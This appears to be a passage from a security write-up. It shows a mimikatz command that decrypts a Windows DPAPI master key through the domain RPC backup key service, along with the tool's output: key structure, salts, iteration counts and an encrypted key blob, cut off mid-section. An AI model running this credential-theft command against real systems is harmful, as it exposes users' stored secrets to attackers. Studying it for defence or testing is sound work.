 mimikatz # dpapi::masterkey /in:2396f1f1-749b-4503-ba2d-2ac274836505 /rpc
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {2396f1f1-749b-4503-ba2d-2ac274836505}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 6b62fd9e0cebdf5d1a159d66c913d487
rounds : 00005dc0 - 24000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 2d0762f2c20331379dca96d58e6cec99479ea09c286c153c5168fcf5d
714ad80c1bdee6237c016aa8e28496bb088cb4e37de6e82f48d74397f7e53a635bcc738a53df8fb7
050b3d983cd8652f94d445d6666a43b6379393ed953906e735eeed4a46f481ac74397d2
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 440b7251409a1c5b4f9305cfdffa1038
rounds : 00005dc0 - 24000